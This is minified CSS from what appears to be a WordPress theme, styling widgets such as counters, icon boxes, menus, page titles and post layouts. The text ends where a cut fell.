.timeline-text{font-size:15px;line-height:25px;margin-bottom:40px}.cms-company-history .content-item:last-child .right-content .timeline-text{margin-bottom:0}.cms-company-history .content-item:last-child .left-content:after{bottom:7px}@media (max-width:767px){.cms-company-history .content-item{flex-direction:column}.cms-company-history .content-item span.dot,.cms-company-history .content-item .left-content:after{display:none !important}.cms-company-history .content-item .right-content{padding-left:0;margin-top:15px}}.cms-countdown-layout-1 .time-item-inner{min-width:100px}.cms-countdown-layout-1 .inner-number{font-size:30px;font-weight:700;font-family:var(--heading-font-family)}.cms-countdown-layout-1 .inner-text{font-size:17px}.cms-counter-number{white-space:nowrap;overflow:hidden}.cms-counter-layout1 .cms-counter-image img{max-width:37px}.cms-counter-layout2 .cms-counter-wrap:after{content:'';width:28px;height:2px;display:block;background-color:var(--color-secondary);margin-top:22px}.cms-counter-links .cms-link{padding-bottom:5px}.cms-counter-links .cms-link:last-child{padding-bottom:0}.cms-cta-bottom-divider{position:absolute;left:40px;right:40px;bottom:0;height:3px}.cms-cta-layout-1 .text-underline{text-decoration:none;border-bottom:2px solid}.cms-cta-layout-1 .text-underline:not([class="text-white"]):not([class="text-fff"]):hover{color:#fff;border-bottom-color:#fff}.cms-cta-layout-1 a.text-underline.text-accent:hover{color:var(--color-primary) !important;border-bottom-color:var(--color-primary) !important}.cms-cta-layout-2 .cms-cta-wrap{background-color:#f4f4f4;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;padding:40px}@media (max-width:767px){.cms-cta-layout-2 .cms-cta-wrap{padding-left:20px;padding-right:20px}}.cms-cta-layout-2 .cms-btn-content{justify-content:space-between}.cms-features-section{padding:19px 50px;-webkit-border-radius:8px 8px 0 8px;-khtml-border-radius:8px 8px 0 8px;-moz-border-radius:8px 8px 0 8px;-ms-border-radius:8px 8px 0 8px;-o-border-radius:8px 8px 0 8px;border-radius:8px 8px 0 8px}@media (max-width:767px){.cms-features-section{padding-left:20px;padding-right:20px}}.cms-feature-item:not(:last-child){padding-bottom:13px}.cms-feature-item .cms-icon-wrap{padding-right:5px}.cms-heading-singnature{padding:17px 44px 17px 0}.cms-heading-singnature img{position:absolute;top:0;left:0}.cms-heading-feature-item:not(:last-child){padding-bottom:10px}.cms-heading-feature-item .cms-icon{font-size:22px}.cms-heading-layout-4 .btn-accent:hover{background-color:#fff;border-color:#fff;color:var(--color-accent)}.cms-heading-layout-6 .cms-heading-features{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.cms-heading-layout-6 .cms-heading-features .cms-heading-feature-item{flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}@media (max-width:991px){.cms-heading-layout-6 .cms-heading-features .cms-heading-feature-item{flex:0 0 100%;max-width:100%}}.cms-heading-layout-7 .cms-heading-wrapper{padding-top:130px}.cms-heading-layout-7 .cms-heading-img{position:absolute;top:0}@media (min-width:1200px){.cms-heading-layout-7 .cms-heading-img{right:-15px}[dir="rtl"] .cms-heading-layout-7 .cms-heading-img{right:auto;left:-15px}.cms-heading-layout-7 .cms-heading-img.order-last{left:-15px}[dir="rtl"] .cms-heading-layout-7 .cms-heading-img.order-last{left:auto;right:-15px}}.cms-heading-layout-7 .cms-heading-content{position:relative;z-index:1}@media (min-width:1200px){.cms-heading-layout-7 .cms-heading-content.order-last{margin-left:47.5%;padding-left:100px}[dir="rtl"] .cms-heading-layout-7 .cms-heading-content.order-last{margin-left:0;margin-right:47.5%;padding-left:15px;padding-right:100px}}.cms-heading-layout-7 .cms-heading-desc{position:relative}.cms-heading-layout-7 .cms-heading-desc:before{content:'';position:absolute;left:0;top:8px;bottom:8px;width:4px;background-color:var(--color-accent)}[dir="rtl"] .cms-heading-layout-7 .cms-heading-desc:before{left:auto;right:0}.cms-headline-layout-1 .cms-headline-content{max-width:320px}.cms-howitwork .cms-howitwork-img{position:absolute;left:0;right:0}@media (min-width:992px){.cms-howitwork .cms-howitwork-content{max-width:95%}}@media (min-width:1200px){.cms-howitwork .cms-howitwork-content{max-width:70.625%;padding-bottom:55px}}@media (min-width:768px){.cms-howitwork .cms-howitwork-item-img{width:66.3716814159%}}.cms-howitwork .cms-howitwork-item-content{margin:0 auto;position:relative}.cms-howitwork .cms-howitwork-item-content:before{content:'';height:4px;background-color:var(--color-accent);position:absolute;top:0;left:0;width:124px}[dir="rtl"] .cms-howitwork .cms-howitwork-item-content:before{left:auto;right:0}@media (max-width:1600px){.cms-howitwork .cms-howitwork-item-content:before{width:34.4827586207%}}@media (min-width:992px){.cms-howitwork .cms-howitwork-item-content{position:absolute;right:0;bottom:0;max-width:90%}}@media (min-width:1200px){.cms-howitwork .cms-howitwork-item-content{max-width:75%}}@media (min-width:1400px){.cms-howitwork .cms-howitwork-item-content{max-width:580px}}@media (min-width:1601px){.cms-howitwork .cms-howitwork-rating{margin-right:166px !important}}@media (min-width:992px){.cms-howitwork .cms-howitwork-rating{max-width:815px;margin-right:8.8495575221%}}.cms-howitwork .cms-howitwork-rated{border-bottom:2px solid}.cms-howitwork .cms-howitwork-star{font-size:14px;color:var(--color-accent);letter-spacing:5px}.cms-howitwork .cms-howitwork-star:before{content:"\6f\6f\6f\6f\6f"}.cms-howitwork .cms-howitwork-r-img,.cms-howitwork .cms-howitwork-item-img{background-position:center}.elementor-widget-cms_icon_box .cms-icon-wrap{-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.elementor-widget-cms_icon_box:hover .cms-icon-wrap:not(.cms-link-icon):not(.cms-btn-icon){-webkit-transform:translateY(-10px);-khtml-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.cms-icon-box-layout-2 .icon-position{position:absolute;font-size:110px;line-height:1;bottom:-20px;right:0}.cms-icon-box-layout-2.cms-icon-box-icon-position-start .icon-position{top:0;left:0}.cms-icon-box-layout-2.cms-icon-box-icon-position-top .icon-position{top:0;right:0}.cms-icon-box-layout-2.cms-icon-box-icon-position-bottom .icon-position{bottom:-20px;left:0}.cms-icon-box-layout-2.cms-icon-box-icon-position-end .icon-position{bottom:-20px;right:0}.cms-icon-box-layout-3 .cms-icon-boxes:before{content:'';display:block;width:calc(100% - 80px);height:4px;margin:0 auto;background-color:var(--color-accent);position:absolute;top:0}.cms-icon-box-layout-3 .main-icon{position:relative}.cms-icon-box-layout-3 .main-icon:before{content:'';width:54px;height:54px;display:block;background-color:#ecf6ea;position:absolute;left:-10px;top:-10px;-webkit-border-radius:22px;-khtml-border-radius:22px;-moz-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;border-radius:22px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-icon-box-layout-3 .col-sm-auto + .col{margin-top:-10px}.cms-icon-box-layout-3 .cms-icon-boxes:hover{-webkit-transform:translateY(-15px);-khtml-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}.cms-icon-box-layout-3 .cms-icon-boxes:hover .main-icon:before{bottom:0;right:-10px;width:84px;height:84px}.cms-icon-box-layout-3 .slick-list{padding-top:15px}.cms-icon-box-layout-5 .cms-icon-boxes:before,.cms-icon-box-layout-7 .cms-icon-boxes:before,.cms-icon-box-layout-5 .cms-icon-boxes:after,.cms-icon-box-layout-7 .cms-icon-boxes:after{content:'';display:block;height:4px;margin:0 auto;position:absolute;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-icon-box-layout-5 .cms-icon-boxes:before,.cms-icon-box-layout-7 .cms-icon-boxes:before{width:100%;background-color:var(--color-secondary)}.cms-icon-box-layout-5 .cms-icon-boxes:after,.cms-icon-box-layout-7 .cms-icon-boxes:after{width:0;left:50%;background-color:var(--color-accent)}.cms-icon-box-layout-5 .cms-main-icon,.cms-icon-box-layout-7 .cms-main-icon{position:relative}.cms-icon-box-layout-5 .cms-main-icon:before,.cms-icon-box-layout-7 .cms-main-icon:before{content:'';width:60px;height:60px;display:block;background-color:#ecf6ea;position:absolute;left:-10px;top:-10px;-webkit-border-radius:22px;-khtml-border-radius:22px;-moz-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;border-radius:22px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}[dir="rtl"] .cms-icon-box-layout-5 .cms-main-icon:before,[dir="rtl"] .cms-icon-box-layout-7 .cms-main-icon:before{left:auto;right:-10px}.cms-icon-box-layout-5 .col-sm-auto + .col,.cms-icon-box-layout-7 .col-sm-auto + .col{margin-top:-10px}.cms-icon-box-layout-5 .cms-icon-boxes:hover:after,.cms-icon-box-layout-7 .cms-icon-boxes:hover:after{width:100%;left:0}.cms-icon-box-layout-5 .cms-icon-boxes:hover .cms-main-icon:before,.cms-icon-box-layout-7 .cms-icon-boxes:hover .cms-main-icon:before{bottom:0;right:-10px;width:94px;height:94px}.cms-icon-box-layout-5 .cms-icon-boxes:before,.cms-icon-box-layout-5 .cms-icon-boxes:after{top:0}.cms-icon-box-layout-7 .cms-icon-boxes:before,.cms-icon-box-layout-7 .cms-icon-boxes:after{bottom:0}.cms-icon-box-layout-7 .cms-btn-icon{color:var(--color-accent)}.cms-icon-box-layout-7 .cms-icon-boxes:hover .cms-btn-icon{color:#fff}.cms-icon-box-layout-6 .cms-icon-box-wrap{padding-bottom:40px}.cms-icon-box-layout-6 .cms-icon-box-content{bottom:0;right:40px;max-width:calc(100% - 80px)}[dir="rtl"] .cms-icon-box-layout-6 .cms-icon-box-content{right:auto;left:40px}@media (min-width:1200px){.cms-icon-box-layout-6 .cms-icon-box-content{max-width:57.3770491803%}}.cms-icon-box-layout-6 .icon-position{position:absolute;font-size:132px;line-height:1;bottom:20px;right:20px}.cms-icon-box-layout-6.cms-icon-box-icon-position-start .icon-position{top:20px;left:20px}.cms-icon-box-layout-6.cms-icon-box-icon-position-top .icon-position{top:20px;right:20px}.cms-icon-box-layout-6.cms-icon-box-icon-position-bottom .icon-position{bottom:20px;left:20px}.cms-icon-box-layout-6.cms-icon-box-icon-position-end .icon-position{bottom:20px;right:20px}.cms-icon-box-layout-8 .cms-icon-boxes:before{content:'';display:block;width:calc(100% - 80px);height:4px;margin:0 auto;background-color:var(--color-accent);position:absolute;top:0}.cms-icon-box-layout-8 .col-sm-auto + .col{margin-top:-10px}.cms-icon-box-layout-8 .cms-btn-text{color:var(--color-accent)}.cms-icon-box-layout-8 .cms-icon-boxes:hover{-webkit-transform:translateY(-15px);-khtml-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}.cms-icon-box-layout-8 .cms-icon-boxes:hover .cms-readmore{color:var(--color-accent)}.cms-icon-box-layout-8 .slick-list{padding-top:15px}.cms-icon-box-layout-11 .cms-icon-boxes{border:2px solid #e1e1e1}.cms-icon-box-layout-11 .cms-icon-boxes:before{content:'';display:block;width:0;height:4px;margin:0 auto;background-color:var(--color-accent);position:absolute;top:0;left:50%;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-icon-box-layout-11 .col-sm-auto + .col{margin-top:-10px}.cms-icon-box-layout-11 .cms-icon-wrap:not(.cms-btn-icon){margin-top:-5px}.cms-icon-box-layout-11 .cms-main-icon{position:relative}.cms-icon-box-layout-11 .cms-main-icon:before{content:'';width:60px;height:60px;display:block;background-color:#ecf6ea;position:absolute;left:-10px;top:-10px;-webkit-border-radius:22px;-khtml-border-radius:22px;-moz-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;border-radius:22px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}[dir="rtl"] .cms-icon-box-layout-11 .cms-main-icon:before{left:auto;right:-10px}.cms-icon-box-layout-11 .cms-icon-boxes:hover{border-color:transparent}.cms-icon-box-layout-11 .cms-icon-boxes:hover:before{width:calc(100% - 60px);left:30px}.cms-icon-box-layout-11 .cms-icon-boxes:hover .cms-readmore{color:var(--color-accent)}.cms-icon-box-layout-11 .slick-list{padding-top:15px}.cms-icon-box-layout-12 .cms-icon-box-inner{padding-top:23px;padding-bottom:23px}.cms-icon-box-layout-12 .icon-position{position:absolute;font-size:110px;line-height:1;top:-5px;right:0}.cms-icon-box-layout-12.cms-icon-box-icon-position-start .icon-position{top:0;left:0}.cms-icon-box-layout-12.cms-icon-box-icon-position-top .icon-position{top:0;right:0}.cms-icon-box-layout-12.cms-icon-box-icon-position-bottom .icon-position{bottom:-20px;left:0}.cms-icon-box-layout-12.cms-icon-box-icon-position-end .icon-position{bottom:-20px;right:0}.cms-list-layout-1 .cms-list-item{margin-bottom:25px}.cms-list-layout-1 .cms-list-item:last-child{margin-bottom:0}.cms-list-layout-1 .cms-list-item .cms-list-title:before{content:'';width:4px;height:4px;margin-right:5px;display:inline-block;background:var(--color-primary);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-3px);-khtml-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}[dir="rtl"] .cms-list-layout-1 .cms-list-item .cms-list-title:before{margin-right:0;margin-left:5px}.cms-list-layout-2 .cms-list-item{padding-bottom:15px}.cms-list-layout-2 .cms-list-item:last-child{padding-bottom:0}.cms-list-layout-3 .cms-list-item{padding-bottom:5px}.cms-list-layout-3 .cms-list-item .cms-icon{font-size:13px}.cms-list-layout-3 .cms-list-item:last-child{padding-bottom:0}.cms-locate-pointer-layout-1 .inner-content{position:relative}.cms-locate-pointer-layout-1 .img-bg{text-align:center}.cms-locate-pointer-layout-1 .item-pointer{position:absolute;cursor:pointer}.cms-locate-pointer-layout-1 .item-pointer .item--inner{width:42px;height:42px;position:relative}.cms-locate-pointer-layout-1 .item-pointer .item--image{position:relative;bottom:0;left:0;-webkit-transition:all 300ms linear 0ms;-khtml-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;-o-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;width:42px;height:42px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-locate-pointer-layout-1 .item-pointer .item--image img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:6px solid rgba(138, 138, 138, 0.5);z-index:1}.cms-locate-pointer-layout-1 .item-pointer .item--image img,.cms-locate-pointer-layout-1 .item-pointer .item--image .locate-point{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cms-locate-pointer-layout-1 .item-pointer .item--image:hover img{border-color:#99c893}.cms-locate-pointer-layout-1 .item-pointer .item-holder{opacity:0;visibility:hidden;position:absolute;bottom:140px;left:calc(50% - 50px);z-index:999;-webkit-transition:all 300ms linear 0ms;-khtml-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;-o-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms}[dir="rtl"] .cms-locate-pointer-layout-1 .item-pointer .item-holder{left:auto;right:calc(50% - 50px)}.cms-locate-pointer-layout-1 .item-pointer .item-holder .inner-holder{width:330px;max-width:100%;min-height:140px;background-color:#fff;color:var(--color-primary);padding:22px 30px;position:relative;-webkit-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.15);-khtml-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.15);-moz-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.15);-ms-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.15);-o-box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.15);box-shadow:0px 5px 83px 0px rgba(9, 29, 62, 0.15);-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.cms-locate-pointer-layout-1 .item-pointer .item-holder .inner-holder:after{content:"";bottom:-10px;left:38px;position:absolute;display:block;border-top:0px solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff}[dir="rtl"] .cms-locate-pointer-layout-1 .item-pointer .item-holder .inner-holder:after{left:auto;right:38px}@media (max-width:480px){.cms-locate-pointer-layout-1 .item-pointer .item-holder .inner-holder{max-width:300px}}.cms-locate-pointer-layout-1 .item-pointer.holder-left .item-holder{right:calc(50% - 50px);left:auto}.cms-locate-pointer-layout-1 .item-pointer.holder-left .item-holder .inner-holder:after{border-top:0px solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff;border-left:0;left:auto;right:50px}[dir="rtl"] .cms-locate-pointer-layout-1 .item-pointer.holder-left .item-holder .inner-holder:after{left:50px;right:auto}[dir="rtl"] .cms-locate-pointer-layout-1 .item-pointer.holder-left .item-holder{right:auto;left:calc(50% - 50px)}.cms-locate-pointer-layout-1 .item-pointer:hover{overflow:visible}.cms-locate-pointer-layout-1 .item-pointer:hover .item--image{border-color:#9aca94}.cms-locate-pointer-layout-1 .item-pointer:hover .item-holder{visibility:visible;opacity:1;bottom:70px;clip:inherit}.cms-menu{list-style:none;padding:0;margin:0}.cms-menu-vert li{padding:2px 0}.cms-menu-vert li a{color:#213360;background:#fff;display:block;padding:20px 30px;-webkit-border-radius:8px 8px 0 8px;-khtml-border-radius:8px 8px 0 8px;-moz-border-radius:8px 8px 0 8px;-ms-border-radius:8px 8px 0 8px;-o-border-radius:8px 8px 0 8px;border-radius:8px 8px 0 8px;font-weight:700;font-size:15px}.cms-menu-vert li a .menu-icon{margin-right:10px;position:relative}.cms-menu-vert li a .menu-icon:before{font-family:"cms-solatec";content:"\f068";text-transform:none !important}.cms-menu-vert li.current-menu-item > a,.cms-menu-vert li > a:hover{color:#fff;background-color:#213360}.cms-menu-vert li.current-menu-item > a .menu-icon,.cms-menu-vert li > a:hover .menu-icon{-webkit-animation:readmoreIcon 300ms linear 0s;-khtml-animation:readmoreIcon 300ms linear 0s;-moz-animation:readmoreIcon 300ms linear 0s;-ms-animation:readmoreIcon 300ms linear 0s;-o-animation:readmoreIcon 300ms linear 0s;animation:readmoreIcon 300ms linear 0s}.cms-menu-vert li.current-menu-item > a .menu-icon:before,.cms-menu-vert li > a:hover .menu-icon:before{content:"\f061"}.cms-menu-horz{display:flex;flex-wrap:wrap;margin:0 -10px}.cms-menu-horz li{flex:0 0 auto;width:auto;max-width:100%;padding:0 10px}.cms-menu-separator li{position:relative}.cms-menu-separator li:after{content:'';width:4px;height:1px;background-color:#9b9b9b;display:inline-block;position:absolute;top:50%;right:-2px}[dir="rtl"] .cms-menu-separator li:after{right:auto;left:-2px}.cms-menu-separator li:last-child:after{display:none}.cms-menu-layout-3 .cms-menu-wraps{background-color:#e4f2e2;position:relative}.cms-menu-layout-3 .cms-menu-wraps:after{content:'';position:absolute;left:40px;bottom:0;right:40px;height:4px;background-color:var(--color-accent)}.cms-menu-style-3 li{margin-bottom:1px}.cms-menu-style-3 li:last-child{margin-bottom:0}.cms-menu-style-3 a{display:block;padding:14px 30px;background-color:#fff;color:var(--color-primary);font-weight:700;-webkit-box-shadow:0px 5px 20px 0px rgba(40, 40, 40, 0.11) !important;-khtml-box-shadow:0px 5px 20px 0px rgba(40, 40, 40, 0.11) !important;-moz-box-shadow:0px 5px 20px 0px rgba(40, 40, 40, 0.11) !important;-ms-box-shadow:0px 5px 20px 0px rgba(40, 40, 40, 0.11) !important;-o-box-shadow:0px 5px 20px 0px rgba(40, 40, 40, 0.11) !important;box-shadow:0px 5px 20px 0px rgba(40, 40, 40, 0.11) !important;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.cms-menu-style-3 a .menu-icon{font-size:20px;margin-right:10px;-webkit-transform:translateY(4px);-khtml-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px);display:inline-block}[dir="rtl"] .cms-menu-style-3 a .menu-icon{margin-right:0;margin-left:10px}.cms-menu-style-3 .current-menu-item a,.cms-menu-style-3 a:hover{background-color:var(--color-accent);color:#fff}.cms-menu-default{margin:-3px 0}.cms-menu-default li{padding:5px 0}.cms-page-title-wrapper{position:relative;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;background-position:center}.cms-page-title-wrapper:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:#1d2a4d;background-image:linear-gradient(180deg, #1d2a4d 34%, #1b1a1a 82%);filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";-webkit-opacity:0.4;-khtml-opacity:0.4;-moz-opacity:0.4;-ms-opacity:0.4;-o-opacity:0.4;opacity:0.4}.cms-page-title-wrapper > .container{position:relative;z-index:1}.cms-page-title-content:after{content:'';height:2px;background-color:var(--color-accent);position:absolute;bottom:0;left:20px;right:20px}@media (min-width:992px){.cms-page-title-content:after{left:50px;right:50px}}.cms-page-title-layout-2 .cms-icon{background:var(--color-e7f9fc);color:var(--color-283b6a);-webkit-border-radius:6px 0 6px 6px;-khtml-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;-ms-border-radius:6px 0 6px 6px;-o-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.cms-page-title-layout-2 .cms-icon:before{line-height:94px}.cms-page-title-layout-4 .cms-heading{font-size:75px;line-height:85px}@media (max-width:992px){.cms-page-title-layout-4 .cms-heading{font-size:60px;line-height:1}}@media (max-width:768px){.cms-page-title-layout-4 .cms-heading{font-size:40px;line-height:1}}.cms-page-title-layout-4 .cms-breadcrumb-wrap{border-bottom:1px solid var(--border-color);padding:5px 0 18px}.cms-page-title-layout-5 .cms-page-title-gradient{padding-top:85px;padding-bottom:120px}@media (min-width:1200px){.cms-page-title-layout-5 .cms-heading{font-size:75px;line-height:85px}}.cms-page-title-layout-5 .cms-breadcrumb-wrap{border-bottom:1px solid var(--border-color);padding:5px 0 18px}.cms-post-featured-layout-1 .cms-post-featured-wrapper{padding-top:150px;border-radius:16px}@media (min-width:1200px){.cms-post-featured-layout-1 .cms-post-featured-wrapper{padding-top:395px}}.cms-post-featured-layout-1 .cms-post-featured-content:before{content:'';position:absolute;top:0;left:40px;right:40px;height:4px;background-color:var(--color-accent)}.cms-post-featured-layout-1 .cms-icon-wrap{color:var(--color-accent);position:relative}.cms-post-featured-layout-1 .cms-icon-wrap:before{content:'';width:54px;height:54px;background-color:var(--color-accent);opacity:0.1;border-radius:22px;position:absolute;top:-10px;left:0}.cms-post-featured-layout-1 .cms-icon-wrap:before [dir="rtl"]{left:auto;right:0}.cms-post-item-title{position:relative}.cms-post-item-title.has-line:before,.cms-post-item-title.has-line:after{content:'';display:block;position:absolute;left:0;bottom:0;height:1px}[dir="rtl"] .cms-post-item-title.has-line:before,[dir="rtl"] .cms-post-item-title.has-line:after{left:auto;right:0}.cms-post-item-title.has-line:before{width:103px;background:#c8c8c8}.cms-post-item-title.has-line:after{width:36px;background:var(--color-secondary)}.cms-post-layout-1 .cms-item-content-excerpt{min-height:100px;max-height:100px;overflow:hidden}.cms-post-layout-1 .cms-post-feature-cat{background-color:var(--color-accent);color:#fff;font-size:13px;padding:5px 10px;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;position:absolute;bottom:-15px;left:40px}.cms-post-layout-1 .cms-post-feature-cat a{color:#fff}.cms-post-layout-1 .cms-post-feature-cat a:hover{color:#fff}.cms-post-layout-1 .cms-item-content{position:relative}.cms-post-layout-1 .cms-item-content:after{content:'';position:absolute;left:40px;bottom:0;width:0;height:4px;background-color:var(--color-accent);-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-post-layout-1 .cms-item-content:hover:after{width:calc(100% - 80px)}.cms-post-layout-3 .cms-item-content-title{height:56px;overflow:hidden}.cms-post-layout-3 .cms-item-content-excerpt{height:50px;overflow:hidden}@media (min-width:1200px){.cms-post-layout-3 .cms-item-content{padding-bottom:157px}.cms-post-layout-3 .cms-item-content-inner{position:absolute;bottom:-144px;left:0;right:0}.cms-post-layout-3 .cms-item-content-excerpt{padding-top:10px}.cms-post-layout-3 .cms-item-content:hover .cms-item-content-inner{bottom:0;background-color:#fff}.cms-post-layout-3 .cms-item-content:hover .cms-item-content-excerpt{padding-top:0}.cms-post-layout-3 a[data-other-link]{display:block !important;position:absolute;left:-46px;font-weight:700;padding-right:40px;bottom:115px;font-weight:700;-webkit-transform:rotate(90deg);-khtml-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.cms-post-layout-3 a[data-other-link] span{display:none}[dir="rtl"] .cms-post-layout-3 a[data-other-link]{left:auto;right:-46px}}.cms-post-layout-3 a[data-other-link]{display:none}.cms-post-layout-4 .cms-grid-item{margin-bottom:10px}.cms-post-layout-4 .cms-item-content .cms-item-content-inner{position:absolute;left:40px;bottom:0;margin-bottom:-43px;-webkit-border-radius:8px 0 8px 8px;-khtml-border-radius:8px 0 8px 8px;-moz-border-radius:8px 0 8px 8px;-ms-border-radius:8px 0 8px 8px;-o-border-radius:8px 0 8px 8px;border-radius:8px 0 8px 8px}.cms-post-layout-4 .cms-item-content:hover .cms-img{-webkit-transform:scale(1.1);-khtml-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.cms-post-layout-4 .cms-item-content:hover .cms-item-content-inner{margin-bottom:-20px;background-color:var(--color-accent);color:#fff}.cms-post-layout-4 .cms-item-content:hover .cms-item-content-inner *{color:#fff}.cms-post-layout-4 .cms-item-content-title{max-height:56px;overflow:hidden}.cms-post-layout-5 .cms-item-content:hover{background-color:var(--color-accent);color:#fff}.cms-post-layout-5 .cms-item-content:hover *{color:#fff}.cms-post-layout-5 .cms-item-content-title{max-height:56px;overflow:hidden}.cms-post-layout-6 .cms-item-content:after{position:absolute;left:50%;bottom:0;height:4px;background-color:var(--color-accent);-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;width:0}.cms-post-layout-6 .cms-item-content:hover:after{left:40px;width:calc(100% - 80px)}.cms-post-layout-7 .cms-social-layout-5{-webkit-border-radius:8px 8px 0 0;-khtml-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-ms-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0}.cms-post-layout-7 .cms-item-content-inner:before,.cms-post-layout-7 .cms-item-content-inner:after{content:'';height:2px;position:absolute;bottom:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-post-layout-7 .cms-item-content-inner:before{left:40px;right:40px;background-color:var(--color-primary)}.cms-post-layout-7 .cms-item-content-inner:after{left:50%;right:50%;background-color:var(--color-accent)}.cms-post-layout-7 .cms-item-content:hover .cms-item-content-inner:after{left:40px;right:40px}.cms-post-layout-7 .cms-item-content:hover .cms-item-content-inner:before{left:50%;right:50%}.cms-post-layout-8 .cms-service-icon.icon{width:114px;height:114px;border:5px solid #d0f3f8;line-height:104px;margin-left:auto;margin-right:auto;position:relative}.cms-post-layout-8 .cms-service-icon.icon > span:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cms-post-layout-8 .cms-grid-item:hover .cms-service-icon.icon{background-color:var(--color-e7f9fc);border-color:var(--color-e7f9fc);color:var(--color-accent)}.cms-post-layout-8 .cms-grid-item:hover .cms-service-icon img{-webkit-transform:scale(1.05);-khtml-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.cms-post-layout-8 .cms-grid-item:hover 